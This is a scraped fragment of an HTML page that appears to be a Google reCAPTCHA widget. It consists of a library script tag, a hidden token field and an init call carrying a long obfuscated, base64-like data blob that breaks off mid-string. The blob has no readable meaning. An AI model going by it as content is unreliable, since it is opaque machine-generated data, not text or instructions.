<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ieh7_8NrUgGG0G0KZctegg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ieh7_8NrUgGG0G0KZctegg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RWdxw7vCjWYpw4LDiFbDkcKQw5sJHMKEwqtsX8OiFT3Dsz1FwrFQw7Uuwr/CkjrDnsKJOFvDuw7DmQ7DuinCnE5kwoYlUXTCm3zCqFwlNsKCw47DpsKfAz3DtFRww5jDrcO5wqN/[base64]/Cl8O0w7ghw5LCn8OWOivDviVMw4FCS8KVN2LDuz0GVXTDm8KTZ0xQwppSw4tzwo8lwpVkecKCFMOMw4wdwpQqMMKVbMOVwog/w6HDt2hPwpxdwrTDicKkw7DCoQF7w4DCncOZPcKSw4PCncOJw6YCcCk9MsOvUsOvEDcTwoQ8J8O0wqHDkzsqCTvCs8K4wqBGNMKkcmHDq8KKHHl0wqx7w6TDnlTChl90FhrCusKaNcKKwpcWdARGCx4uWsK6w7lbMsOhLcKJYAZaw77DscK/wrYIIHTCrh/CqsKRKDFdasKuGSHCq2XCvUR2UTEIw4rCt8KpwpjCnWPDtMOawqY2LcKyw7PCikjCksKRccKJw7AIBsKTwonDh07Dti/[base64]/CohYgPwUJwokKUcONEV7CtMO2w7ITdsKAFMK2w78ewrpmwp1ew6bCocKDTjfCrQ7Co8OuQMKmw78fw5XCksOFw7vDugjChVLDvxcuOcKewp4lwo4qw41CcMOgWcO4wp/Dh8OLQh/Cp1/Di8Opw5/CqGbCocK3wrhFwqV9wpshwotwc8OBU1vCmMOta0B9NMK1w41Yf1M1w6swwqLDolVde8Oiwqw7w5dVJ8ORVcKxwoPDgsK0QlXCpyzCrE7DhcOoFMK6woETKjTCshTChcO/wobCpsKxw7bCrn7CicOmwp3Dg8OBwpLCq8OoL8KJYEApNiPCpcOSw7/DrRJ3cAxSFMOSPRQGwovDhzLDvcOmwpjDp8Obw6zDvhPDsAEQw7XCvwjDl0spw5DCjMKKcsKtw4LDmcOLw5EOwoVNw5HCi0kbw6NCw4dtUcKRwrLDi8OYKMK+wpvCtwnCscKawoXCmMK/SnTCs8ONw4ggw4ZIw4Adw4YTw5jDhUnCl8K8w6jDn8Ktw6PDpcOdw6VlwqfDlC3DsGAGwp3DoT/CnMOGNytfWjDDvkPCqk0cGXlww5LChsKDwqvDnsKZIMO7AiQkw795w4JAw7zDicKYw5N0LcOjY18rK8Ozw5Ybw64vQBVow78XfMOLw5ANwr7CpsKiw4glwpjDosOtXsOSJsKRRcK4w53DhMOWwqAzVjgde0EJDMKUw7PCo8O3wqHCjsOOw7h/wp8WMUEtUxzCuQ9Bw6kUAMOjwrvCjwPDkMKZVTTCp8KFwrfCu8KuI8O9w4vDo8O1w4PCuWvCq3Enwp7Cl8Ogwo0Lw5cAw5zCjcKQw5EWccO7F8OYScKCw7vDkWdbSmU5w4XCiRkLwqzClMO2w4heAsO5woRxwpHCj8K4wrRnwowSbyFzJsKtw5kfwptZaX/DqMKtGzQFw7MzJWzCo8Ohw40aRsOewoXDol0PwqVyw4XCo2XDi0t9w6nDlhsdLmBnO2hAXcKmwoY3wq8ycMOfwqoCwq9lRSzDgcKuw4Btw7RCIcONwpLDgDYHwpLDuX3Dh3IMHEsew5gibcKPJ8K+w70tw78yGcK6w7/[base64]/CuRYow4XDgcKsw5o/wrdACwdEDifDhRPDvMKzwrg+VDoAwq/DnxnCsm4ENlZYY8K1w45BFRcpI8Ocw5TCn8Opc8K5wqInDgFfUsOOw7gtRsKkw7bDkcOUBcOuMjZ9wqbDlWzDrcOkOi7CmsOJUDE0w6XDjGbDjkbDrGUEwp1pw55ew6xhwonCrwXCuB7CkQ9Gw5khw6cOw63DscKVwq/[base64]/w4oEwojClnx7wqZILcO1wrXDpcKVMTTDq8OOwqZCfcOdUMORwrvDuUbDqigUwo/DuEVWw5hRLsKrwqUxPsK2RcOlDWV/w6xQZcO1cMKSM8KmXcKXVMKcTDVhwrVcwpTDksOOwoPCk8OiLsOgd8KOZcK0wpvDnS0cHcOPPMKqKMKEwqcww43Dg2LCqyN4wp1aUl3DqHBrcGnChsK/[base64]/[base64]/Cw7Cn8K2TnXCgDrCgnjDq8OGw5/CtS1owp4bUw94OMKZPUnDjl84c0HDrsKxwrXDtMKSfgjDksO+w6wJGMKYw57DkcK1w6fDrcKVUMO6wpt2wrEUwqfCvsK1wrDDusK5w7TDisKSwrvCh1hsLUzCl8OaZMK9IW9LwpV/wrLCksKrw5fDgQ/CpcKEw4fDu15PIWsrdVTCgWzDkMO9w4RiwpMXO8KSwojDhMO+w64Kw4B3w740wq0nwqJHLcOYJ8K4B8KPVcOBw6kfCcKVY8O/wo3CkjfCgsO6UFXCjcOrwoR+wrtsAmxWTHTDtUdxw5vClMOGUHUUwqHClAPDvnMTX8KGWV0oewFEbcKKVkpiJ8O6LcOfeRPDqsO7UlXDm8Kawr9VJ2vCvsKtwrfDkX/DrmPDuG51w7jCocKPdsOFXMKBZE3DtsOIb8OHwrvChxPCpjJfwrvCvMKTw5nCuWbDmAvDtsO1EcOYOWhIZsOVw4nCgsKuwoMbwpvDg8O0Y8Kaw7tIwpJFQS3DqcO2woo/dHB2w4dFakTCqXzCjD/Cti91w4EVXcKPwqLDoxdGwqdlN33DpxLCmMK4QkR+w7w+VcKewoA+RsKfw50KGnzCoGzDhBl4wrrCssK5w7c6woRYAT7DmMORw7XDmBQVwqrCki7Dn8O3OH5/w5NpCsOJw7R/[base64]/DpwBXwrkwHShFMcOiWcKsw6EkQ8KrVz0lw6lxMMOdw7gyTsONw5BPw40EJyDDtcOGw4V/dcKUw5Nte8O7bhfCv2vCiEPCmxrCgAPCjQc5bsOxUcOsw4ghDRQiOMKUwrvCqjoXXcKww4NMMsKqEcOxw4w2w7kNwrQAw53DoUbCjcOFSsK0C8OeICnDlMK7wppSXzDDu1o5w5ZWw4/[base64]/Dpw/[base64]/[base64]/[base64]/DrzXDqxEmwr/CjsO7FsOpAsKjw7dqKcKTw44gwofCtsO1SRY/JsORDMK5wpDDiWQIw70LwpjCiX7DnGljfsK5w54cw5wkP0DCp8OmQBXCpycJXsKrKlLDnEbCjn3DnCtMA8KCK8Kww5DDmsKiw4/DgsKBR8Kjw4XCl0TDt03DkClnwpY/w5dFwrZMJcKWw63DsMOIJ8KUwo7ChiLDoMKtd8OZwr7CpMOuw4LCpsK+w6JswrwBw7NVQiLCsAzDukxTDcKyccKcfcKDwr/DmhhAwqFNJDrDlB9Fw6cbCDzDqsKswqzDg8OHwrbDswNZw6fClcODJMOkw5F4w4gKMMO5w7hzIsKBwq7DjHbCv8OJw5nCsCUUGMOMw5pKMGvDrcOIBBjCmMKJEERRbiTDjkrCqGFCw4EoUcKsesOaw7rCv8KWJEXDksOLwq/DqMKmw5VWw4FZYMK7wpDCmsKRw6zCh1bCn8KtOwIxYXXDn8Knwp4ZByY4wr7DpVlYHMKzw6A6XMO3WlnDoWzCulzDuhIPLx7CvMOxwqJuYMOZCjjDvMK0PVRBw47DicKGwqzDsnLDhHNhw44pbcOgIcOMVmYmwoHCq1zDlcOYKD/Ds0hPw6/DksKlwpNMCsOyaH7CucKfQHLCnnB2HcOGG8KGwqrDu8KTfcOEHsOlEmZWw63CjsOQwrPDkMKEZQzCuMO+w45QAsKQw57DgsKaw5xaOiXCk8KIIjIgSyXDhMOBw5zCosKpWxl3R8KWAMO1wrE5wo85TX7Di8OPwpQXwpzCu13Dsm/DkcKBUcO0RxE4HMO4wr96wr7DsDDDiMONVMKGWAvDqsKhZcKcw7oHUjpHJxlKQsOKIl7CsMO6NsO/wr/DssO0DMOFw7lhwrvCh8KHw4tkw4krIMOVDy1/w7RJQ8O2w5h7wqwKwrvDjcOcw4rCiRbDi8O/TcKiPExdU2B9YsOtScO7w7J/w7TDosOMwpDCu8KWw4rCtUpNUDckGm9oYBl/w7jDlcKdX8KHdWPCsWXDoMKEwpTDkCDDlcKJwqNPMjDDgAlPwo9VI8O4w74nwrVlK2nDlsObAMOfwqdSfxsAw5LCjsOnOwrCgMOUw7zDhxLDiMKRH1k5wp1NwoM2bsOWwoZtSl/[base64]/DsXPClcK7wpLDtmp0wqkFw51yw60SeETDgi/DrsKVw53Dl8K/QMOgYEV6bBzDlMKRWzXCuEkrwqfCjnFqw7QnF0ZIBTcWwpjClcKNByU2wpHChiZEwolewqjCj8OAYg3DkMKtw4PDl27DlwNcw4nCjsOBUMKNworClcO5w5FFwoVTKMOfO8KlPsOTwpzCnMKjw7nDp3HCpS/CrMOuTcK0w6vDssKGUsOBwrEkXWPCqBTDg0hIwojCo0FgwrzCt8OrCMOcJMOoPg/CkE/CqsObScOmw4shwonCjMK7wo7Ctg5pA8KRBnbCrinCiWTCuzfDlE8kw7QuOcKIwo/Cm8Kiw74TOVLCul1kDFjDi8OmUMKdfGl9w5sMAMO/[base64]/[base64]/[base64]/[base64]/UsKvSirDtcKaw4A1w7HCjsKXG8KzwqtRRsKPTwXDpn/[base64]/DnMOtwqpDw6ZTQ8KdPMKLTcODdcObwojDgcK+w57Du0A/w4IGCkNldysQAcKMZ8KMK8OTcsOFZRgiwo4GwrfChsKuMcOaLcOlwrNBAMOIwpU/w6fCt8OAwph6w60LwrTDrSU/WwPDh8ORX8KUwr3Du8K3FcKDfsOHAXDDrcK/w4/CjkpJwp7CuMOuBsOAw65tW8Krw5TDpykFEwJOwpACEFDDoVk/w7fCpMKaw4MfwqvDlMKTwpHCmMOCT2bCoGTDhQrDi8O9wqdaRsKqBcKAwodhYE3CujbDlHcIwrADOT/CmsK7wpvCqx4xWCxhwq5ZwoZYwolCGD3DuQLDlVVsw6xcw5ogw7VTw73DhlXDsMKHwpPDs8OydhRtw5XDrVPDhsKXwpXDrB3CoW91dXZgw5nDiz3DiQpYAMO6XsObw4s0BMOXw6LDrMKoesOiCVMuKzYSesKhYcKPwpwlO1/DrMKqwqAqVDkFw4E1bA/Ckk7Dqk01wo/DusOFFW/CrS4yU8ODFsO9w73DpCAXw4AUw4PCrD1EUsOiwoPCo8OJwovCpMKZwrFjMMKfwqsew7rClh8hBHInDMK/[base64]/[base64]/CrMKtGsOowrMDb3LDlCLCrcKGRcOwXjwSw6fDlsKAw5kSfcOZwqRuP8OFw7dtF8O7wpsDcsOHRQ0ywqlhw47Cn8KOwrHCicK3UcOAwqbCgEgHw4rCh2zCoMKxe8KsHMKSwrozM8KUAcKnw4gocsOOw7/DisKnRBgdw7Z+PMKWwoJbwowkwrHDlRXChHDCuMKZwrjCpMKVwpjCohnCjcK/w5vCmsOFS8O0fkYYOmZJLlrDoAcUw4vCmyHDu8OrKlJRXMKCDRHDkR7DinzCrsO5a8OYUwXCscOsSznDncOWKMOpNmLCtWDCuTLDhAg7LsK5wpcnwrrCusKpwpjCsVXCjhFgLCwOBnZaDMKIOTYiw4nDiMKaUH4DPcOoNH5FwqrCsMKcwrppw6/Ds3/DsynChMKJGlDDiVciN2NdIXYcw54Ew5nCpXzCusOzwrLCnlYpwoLCpFtNw5bClS4tAgfCq2zDmcKSw7oLw6rCl8K6w6DDmsOPwrBhBSZPOMKENWIrw4zCn8OQF8OsJMOIOcOrw63CqyEQIsO4L8Obwqtjw4/Djj7DswTDi8KAw4TDlGlCZsK9HWYtOCzCo8KGw6UMwojDicK1HkjDtis/[base64]/Di0JOfMO3wo7DhcOlPsKON8OQw4kcc8Kcw59AYcODwrzDix7CrsK8JRzCkMKGWMOzC8OWworCoMKTbDvCu8K/wp3Cq8OHX8K8wq7DpcOFw5R3w48FJj0hw69aY2A2XAHDgFLDicOuAcK/LMOAw5kzD8OjUMK2w4sGwr/CsMOow7fCvgzDrsK7ZcKqZwJERU/Dp8OGNMKUw6HDscKew5N0w7zDlzs6PmDCsAQ5aXEgOV0fw581PcOAwo10JAPCkx/[base64]/w7g5wqg5woHDhsOcw5TCiAsLWEnDrcKtwoEKw7Y2PgnDnwLDs8O5OQPDqcK/wqnCrsK0w5LDiw8TckIxw65Xwp3DuMKjwq8LNsONwo7DiBJ+w5rCs0PDkBXDvcK+w7ENwrUiJ0Apwqx1OMKrwptoS3/[base64]/Di2N2CcORw6xRwrvDnsOiN2xQH8OzIBHChVTDq8O2CMKDHwrCpsONwrbDlxnCrcKfNTIMw45YbjHCoH8lwph/CMKQwpF6FsO7WjnCtmVCwpQVw4jDn35UwopVAsKYUn/CgCXCi2BsCkR/[base64]/CmMOew4DCqcKZUsKXNwQMccK4CWnDlMOQw60lTws/NV/[base64]/CssOcwosOwrRBPsOkwrfDtMK8wrnDvREqwofDj8K9OA4jwq/Cmwp1bGFfw5bDiEw/VErCszzDmEfCjcOsw7nDrVjCsk3DnMK4DG98woPCocKpwrfDlMOzGsK/wrZqQWPDl2I/w4LDtQxyb8OAEMKjUiTDpsO5PsO2D8KGw4RYwovCpHHDqMKcdcKbYsOnw78/IMO9w7V4wpnDgcKZeGM5UcK/w5dkfcKedmbDv8Ojwp17WMO0w4vCqiXCrh0cwrsxwql/c8KrccKNHjbDlUc/[base64]/Ct8Ofw4c2w5fCsRRXJsKJXcKPGsK0LDN9NMKDSMOow7I+cCrDh0jClcKldS5PPScVw503CMODw4tzwpHDkllbw63CiXLDhMOswpbCvB/CjU7DlTtFw4fDpjIobMOsD2TDmDLDncKMw7oRNTEPw4MvC8KSL8KPKzkQKRrDg2HDm8KXW8OSDMO5By7Cs8KzO8O9VUDCjivCoMKULcKOwrHDryFXRxspwoTDksKlw5XDscOpw5nCg8KYXQ5cw5/DiSTDpcOUwrIRa33CnsOwQAVLwoDDp8Kfw6gvw7rCiBlww48AwotZaRnDoBgHw5TDtMKsEsKMw6JpFjR0GzXDsMK1EHrCsMOfAEt7wpzCnnluw6nDlMOMS8Ozw6zCt8OuWl0AEMOFwoQDd8KSYHQnGcOmwqXCi8ORw7jDsMK9aMKFw4cNW8Kww4zCpE/[base64]/[base64]/CrcOtw4nCj8OLworCmQ7DvUZWwpLDpcKiEztpcyPCkghxwofDg8KKwq7DnErCl8KVw6Zuw4jCg8KNw59Oe8OAw5nCmD/[base64]/[base64]/[base64]/DoMOBw4AOwqnDuMK8JQzDjBcywoTDmQ1lWDXDl8O+wqEkw6bDmEsEI8OEw70zwrXCi8K5w4fDlSIRw7PCvMOjwpJlwr8BG8OCw6LDtMKXY8KNScOtwqDCrMOlw4BRw7jCjcObwo9zfMK+XsO8M8Ofwq7CgkLCmcO8ACTDjn/DqlQdwqTCrMK2ScOfwqEiwooeJFxWwrYjEMKAw6goIU8Hwq83wrXDpx7Cl8KdMmQGw5PDsmQ1esOEwo7CqcOCwpzCoyPDqMKhY2sZwp3DjzN7HsOPw5lLwpvCpsKvw7tyw6g3woTDtURSdDbClsOoJRNLw6fCl8KBIRh1wr/[base64]/UMKWOMO9w5bDvDrChMKRw4Z3wonDmw/Dg8OURsKQEMONLi9ZcH1Yw5s0dXrCi8KwSDQTw4fDtnBvYcOqW1fDgE/[base64]/CrcORFsOOacOww4puwrw5wpIEIWrDpsOmQsOCw7dPw4lCwp07KxFmw5x4wrBiGcOuWQZ+wozDpsOqw5PDvsK6TQnDoCnCthDDnlzCpsKMOMOcKyrDlsODDsKKw7FkGRHDr0HDgD/CkA4BwoDCgyhbwp/Ct8KFwol0woJuMn/DsMKaw58MR3AOU8KCwrPDnsKuJcOPWMKdwoYjOsO3w7DDq8KkLkpuw5TCiBNNNz1Zw6LCg8OpEcO3eTvCoXlEwq5qFkPCp8O8w7oNVR9FCsOewpUQYMOSB8KuwqRCw5lwZD/Co3RWwo3CmMK1FjstwqUgwqsLYsKHw5HCrG7DocOGccOEwr7CiBYpcjvDgcKwwpTCnm7DjVlmw5ZUPWTCg8OZwqM/QMOvc8KqAFxLw7TDmF0gw6VtZFHDucKSAU5swptLw77ClcOyw6QxwozChsOqSMK4w4YqYgJKSgtEa8KAYMOlw5kNwo0Hw7RNOsOuYytqATMHw5fDmijDqsKkIh8fWE0Uw4DCrRxcOnNpDj/DpA3CknA1QEVRwqDDo1jCiwptQ3oidlYNCsKTw5hsIy/CvcOzw7Alwr9VQcORI8OwSzZwEcOWw5hdwp1Ww5XCrcOJY8O3F2bDksO8KsKjwp3CpjlWwobDv2fCjwzClcO2w43DqMOLwrwZw64SCw8qw5EMY0FBwonDvsKQFMKsw5HDu8Kyw5wLfsKUCjdAw40aD8K7w7scw6VATcK6w4t9w74EwobDucOMXgHDkB/[base64]/Cg1ooR8OJw6s9w7/CtMOLw77Dp8OpBBnDhMKnwoHDthbDosKBHcKFw5nCnMKHwp7CrAk6NcKkXitfw4hlwpoqwqQ/w7J8w5XDn2UPDsOjwrdzw4cDOGoJwrHDuRvDvsKpw6rCujzDnMOKw6bDsMO1aVllA2AWGUoHCMO5w53ChMK9w600FVsRRMOQwpY9N1TDm05iQEfDvg9/[base64]/wqHDqkUEwoHCqn45wr/CjC0HecK4wqPCiMOww73DkX0PAUDDmsKZamkKZMOmMHnCjjHCnMK4RFfCozQXFlnDuTLCk8OawrjDv8O1L27Cmyw8wqbDgAg0wofCv8KjwqZHwqPDpSFPeg/[base64]/DnsKrJEXDlcKEwp3DkyDDoF4SwrfCoSgXw4fDsRrDkMOOwpJHwpHDqMKDw6NswqYjwot4w6gxKsKUCsO5NFPDnMKdM1srbMKjw4Yfw4zDiGTCgy91w6XDvcOowrl6GsKGKnnDqsKtN8OYeB/CqlzCpsKwXzx0CznDmcKFX2TCtMOhwonDvSbCvB3DrMK9wrhtKzsuLcOFbHIGw5Y6w6JBf8K+w5tMdlbDnMOuw5HDmMK6W8ORwoJpfBHClUzDmcK9F8Opw5LDgsO9wqXCuMOww6jCuXBTw4kyUk3CsSN8Qn/DuBrCuMKLw77DjUhQwq1Gw50dwrgqSsKTa8OgHD7DkcKaw4ZIMhN+T8OCMTUBRMKXwodeSsOdJsODV8KzdwfDoGNUP8KZw4thwpnDicOww7bChsKVcT53wrMYYsKywr3DucK/[base64]/DrMO0aMOXAwheDcKnAFnCrQE8w6zDrTTCikrCtiPDuGbDsVIywrzDoxHDt8OiOCUZCcKwwp5Zw5YVw5rDqDsUw69tCcKNQ3LClcKDNcOvZHrCqj3DjwoeXRU9HcKGGsOcw4sSw6oBAsKhwrbDlm4NEkXDoMKmwq1BP8KdEX/CqcO1wrbDjcORwpNXwrIgdnlNVUDCkgXDoT/DpCbDlcKfPcKmCsOjU2rDn8OVDyjDglRQdljDmcK2EcO0wocvD0wHZsOHY8KRwoA1ScKTw5nDsksxOgDCrjl7wrsIwrPCo3zDqTFow7JywqLCsX3Cq8Kta8K3wrjChAhGwrHDlnZ4bsK/UEw8w794w5sPwpp9wrBsZ8OBOcOSEMOuZMOpPMO4w5HDrGvCnEzCicODwqXDncKMbUrDrAkkwr3CtMOOw7PCp8OZCn9KwqpBwqjDjzEiHcOjwp/Ciw03woNLw7UWVMONwqnDhmQQaGVMMcKKAcOrwrIQMMORdFHDrMKgFsOfSMOJwp1IbsOIeMKKwp9FFj7CqzzCggVmw7dKYXjDmcOgZ8KYwowXUcK+WsKmaHXCucOWecKww77CgMO/P0JMwrNcwqnDq2F8wrLDohRUwp/Cm8KjOn9tfmcIVMOGL2XClT50XRNWJRHDuxDCmMOVMm4hw7tKFsO5IMKSb8OqwoxowqbDo1xYDSnCuxQGSDtLwqNPRgPCqcOGEEvCs2tLwqkxCC0Ow5bDvMONw5jCt8OLw5Jyw43ClwVBwrjDgsOCw7LDkMO1WQp/[base64]/CqsO+wqpzIcO9wrzCnMK8w4tvbcKawqnCscKfScOMf8Orw4tHGT1/[base64]/CmDEpFRBkw7MDwrrCl8KQw5kCC8OEFMOSw683w5vCo8KMwpdjYcO/VcOpOl/CrcKDw7Mcw7RdNFt+ZMOiwpY7w4EjwooNbMKfwqEmwq9Ob8O2PsOyw5gQwqTCmG7CjMKKwo3DtcOiDTE8dsOpYjDCssK1w7xowrjClsOlJ8K6wpnCl8O9wowPf8Kiw4cPRjvDsxcIZ8K8w4rDu8OWw6swV13Dg3jDp8OTWnjDuxxMGMKjAm/DrsOKccOjQsOswqAcYsO1w4/Ci8KNwofDihkcHS/[base64]/ClcKCDDrCmsO5wo/DgiwPwo7DvcOlw6sUw7LCpsO8AMOINgF4wonDsQPDvUQ5w7TDikxHwoTDp8OHREwwa8OxLjJhT1rDnMO/V8KkwrvDrcORVHEtwppgAMKJXcOPB8OIC8OOHMOMworDmsO1IF/[base64]/[base64]/DtMOAw43Dv8KewoIEYsOdwrzCpijDv8K3w7HDmMOmY8OfwpjCrcK5D8Kowq3DocOmc8OcwpRvEsKpwp/CiMOrfcKAFMO7Hg3DsnsUwo1rw6zCqsKmFsKgw6rDkXhEwrTCoMKZwrZUbDXCp8O8S8KawpDDok/CgRERwosMwpFdwo1HD0bCuSBSwovCt8K+bcKdK1/CnMKtwq4ww7LDvAobwo92IC7Cs2zCkhpawpgRwp5Vw6pgdFLCucK/w4k8Yh5AfVEDWnE2N8OKIl9Rw41fwqjCrMOVwpQ/GGVaw4shDhh7wr3Dr8OgC2DCr3FqSMKvSmkqTsOEw4jDpMOfwqUcAsKFdVkmHsKvUMO6wqwXesKUTwfCg8KCwp/DjMOiGsOKRyjDpsK3w7jCvTPDmsKDw79cw7INwpnCm8KCw4cRKTMlasK6w7oOw4LCmwsfwo4ncMO4w6VbwrkUFMOWdcKVw4PDssK+QMKCwogpw7nDpsOnFksSdcKVdi/Cj8OewqxJw6Bvwrowwr7CvcO5VsKvw7DCtcK0w7cRS3vCi8Khw6vCqsKeNHNdw4bDg8KUO3/[base64]/MQnDjFRJS8KdOcOje8ObWMOrf8O3UnjDgsKKFMOaw7zDusKRCMKtw51sJn/Cl2HDjgDCvMOdw6hbBlXChRHCoH52w5Z1w7BEw7VxN3BcwpEcMMOZw7VawrV+PWHCkcOOw5/DjcOzwoQ+YxjDlj4dN8ONfMOOw7sOwojCrsO/ccO1w47Ds2TDnS3CpFXClErCs8KuEk/CnklXMifCgMKywpDCoMKjwr3CmcKAwp3DvBkaYH1fw5DDkgxjTmgyOENzesOtwrPDjz0hwq7ChRlxwoZVaMKlAsOpwonCqsOiHC3Du8K8AXAxwrvDtMOxfg0Vw4d6WcOTwq3DgsK0wqAtw6Ymw6TCu8ONMsOSCVocG8OOwrYmwr7Cl8KZEcKUwqXDnRvDm8OuVsO/[base64]/Ds8Ofw7fDpXYSBcKpw65cb3wReREEw53Cl2rChUwuFFrDiVDCp8Kqw4XDl8Oiw5nCsyJNwr/DjUPDhcOiw4XDvFFZw7BgCsOdw5TChWkuwoDDjMKqw4Fxwr/Dgk/Ds0/DlGzCgMOdwq/DqSDDhMKmVMO8ZBXDg8OKWMOmPUFNdsKTIsKXw77CicOsKsOYwq7Dl8KjcsOdw6Vew5fDn8KLw7RLF2bCrsOZw4heGsO0fnHDv8OEDR/[base64]/Ct8OtWjsRP8OAw6jDrcKFbRBlw5nChzvDnsOGwrnCtcOBwo8MwrTCokUUw5YCw5szw70/KXXDtMOCwrRswpp6GmIxw74CFcO4w6/DiCpHOsODdcOLNsK7w6fDssO0AMKMJ8Ksw4/CgAfDmXfCgBXCtMKXwrLCr8KiHFvDv1N4QMO2wqrCh3JUfwFYU2ZLPMO1wopLcgEEAEhPw54qw7A8wrRwMsKdw6M3FsOtwo8rwr3Dh8O0BH85PhrCrixJw6DCkcKOGEw3wo5wBsOTw4zCoHvDsxoGw4QpMMOWGcOMAijDuAHDlMK0w4/ClsKLIUJ/YGkDw5U4w6F4wrbDmsOkemzCscKEwqx/PQImwqJAw7rDgMOmw4AZMcOQwrLDgxTDjyhCBsOqwr9gB8K5TWPDg8Kiwowjwr/CnMK/TRrDkMOhw4Idw4sCw47CkA8IRsKZVx8zXkrCsMKFMTsGwp7DicOUY8OCwoTCpzBBXsKuYcK5w5HCqlw0QmjCgzZEZMKFC8Otwr9be0PCr8OeFH50YQlnYDNEFcObGmLDgxTDkUIww4TDmXdzwpp5wqPCkXzDoShnVUPDo8OwGUHDiHZew7LDlSHDmMOkUcK/OCF5w6vDhX3Ck1B4wpfCqcObDsOjO8OJwq7Dg8OLZAttCVrDrcOPISjCscK1FMKYScK6HS3CgHx+wpfCmg/CjVjDoBwnwqHDgMKewozCm3NoQMKBw4EPB18jwp0Lwr91K8OpwqAywq8nc3p/woAafMK0wofCgcOuwqwUdcOnw5vClMKDwpE/DRPClcKJc8KARBXDiQs8wonDlGLCthBaw4nDl8KHJsKJPA/[base64]/CmFU1C1zCrcKoe2VpwqLCk8KESWlEEMKpCkHDgMKMBkPDmsKpw5RZJ3hVMsOxPsK1PCR2F37DtGbDmAY/w5/DgsKhw6lCcybChEp6NsKsw5jCrRzCuWXCiMKtccKxwrg1GsK1JVxUw78lIsOjMwFCwrTDumYSJ3p+w5vCvUhkwqARw6ISWG8UXMKPw5liwodCX8Kowpw9PsKWRsKbDB7DiMO2fBdQw4XCiMO/YicLLz7DlcOcw7ZoMS9mw6QIwonCncKpW8Knwrg9w4/DhwTDj8OywrrCusOnRsOqA8OOw4bDtMO+UcO/NsO1wo/CnR/[base64]/wpPCvk8Rw6t2WMKhEjDCngTDhH43ZSDClsO6w6fClhwBeSU+O8KOwqYNwplbw7HDhjIqASPCugPDqsK+Xi7DjMOLwrcpw4olwpsvw4NsfcKfTE5MacKmwoDDo3I6w4PDqMO0w7tMI8KPHsOKw4UMwrvCswvCncKcw5LCgcOewoh4w57DqcKdWRlWwo/CpMKdw4xtD8OTTgUSw4U+amHDgMOWw5ZsYsOjeAFfw6TCv1VBY2FUFcOKwqfDkWodw6sjQcOuJsOrwovCnlvCoh7CsMOHdsO7VXPCl8KJwqvCgmMKwo9fw4UDKMK0wrEuTwvCkxUsch99ScKJwpHDtDsufEEWw67CicKNS8OYwqrCvn/[base64]/Dvjduw78gaVnChXvDkcO5R0dTVcKIasKPwpLDqnBkw7LChy/[base64]/HMOwwoXCrsKXO1vCsTrCiUjCnSjDiwcNwoNfA8O1G8KGw6B7IsOqwrvCicO9w70dNA/CpMO7Bl8ZN8O8TcOYewTCr3jCjsOsw5AJAUHChThNwosZE8OidUNswrzCr8OJGsKIwrrCl1pHIsKAZ1o4XcKgWm/DoMKackjDjcOPwol4aMKHw4zDv8Ore1sVZx/DqXw0ecK1aDXDjsOxwp/Ci8OUKsK5wp9IZcKWVsKCDW4aWznDvBIcw6gswp7DqcOED8ODa8O+XmMrUBvDpgULwqPDumLCqA8eSEs/wo1LVMKAwpIAXS7Co8OmScKGXsOrOMKFb3lmThDDvVHDnsOZVsKIVsOYw4zCkTXCvcKIZCo6AmrCoMK5WiIgZXEWP8OPw6LDiyDDrxnDn0xvwoIIwoPDqDvCpg8bV8Kkw77Dn2/DnsKgbjjCjSY2wq/CmsOnwpQjwp0NXMO9wqvDuMOtKENzZjnCti8/[base64]/DicOLXiBIG1fClEANwqPCuDdif8KmOcK3wrfChMKjwpvDh8OCwqAJd8KywrfCtcKpAcKnw6Q3K8Kkw7rCtcKTd8KZFFLCtUbDgMKyw4NYIRo1T8KTw5jCmMKkwo1Ww51tw5R3wr13wrhLw5lLDcOlFQcsw7bCncOKwq3DusKofSY1wp/CuMOMw6BLdx3CiMKHwpUwUMO5XAFRIMKuNCI4woAgbsOvBCMPTcKbwqgHOMK2eU7Cgm0ywr5YwoPDj8Kiw47Cu0/DrsOKBMKZw6DCk8K7egPDisKSwr7DjAXCunMzw5DDqDFcwoRAOmzCvsKRwrDCnxbCl1LDgcKWwptpwrwnw6Qbw7olwrfDgG8WFsKXMcO0w4DCpg1Jw4hHw4kdNMOvwprCkBLCqcOAHMOTTMORwoDClnXCtFQYwpHClMOyw6ABwqYww7TCrMOUXQvDg1ZVQXPCsj/CphbCnQtkGEbCjsKUIix4wqnCtxvCu8OSP8K/NVdEIMOjHsKXwojCuE/CqsKASsKvw5PCocKDw7lBKhzChMK2w713w6nDlsODQMOBIsOJworDjcODw45qeMKyPMKTdcOsw785wptRHHV0WBfDlMKeCE/[base64]/GsOuOC3Dq0XCj8KLScK/EG9Zw5hxAhXDo8K2wpI9VMKEEMKXw47DoiHCuw7CsCZkEsKUFsKlwq/[base64]/wrccUS4QXVXDvF9jwqPDo8KDaMKGBsOHUgDCvcK0w6jDrcK/[base64]/DmsK+wpXCsBbDtsKWwoTDkhELfx8pw5HDv8OAO180w4caCgYqKQjDsDN/w5HCsMO/Q1sbaTA8w47Dp1PCn0PCiMODw5vDtigXw7kqw6JGNsOxwprDtEVLwod3PjZsw6U4DMOCfDPDqAo/w5EUw7zCi3dvNBNCwpMHFsOwFHtCC8KMWMKqIVtIw6bCpsKwwpZzEWDCiiDDpk/DjE9cMkjCsCzCqMKmLMKEwoU9VSozw7Y/[base64]/DlsKHw6HDmnA9GVogI8OWbSTDgg/[base64]/[base64]/w6rDlhnDisOswr8Lw4h0IkFEw6rCrykuccObwqoJwpfCjsKAUW4Xw57DlBRiwqjDpzpJPG/[base64]/CoFfCnl/DpDAcw4xaw57DlsKgwqjCtcOrw5fDr1DCjcKOL0nCu8OSDMK8wpULGMKVdMOYw5MowrwhM0TDkQ7Clgw8MsK8WX7CoALCukRffVVVw50BwpUXwpVIwqDDkjTCjcOOwrgJI8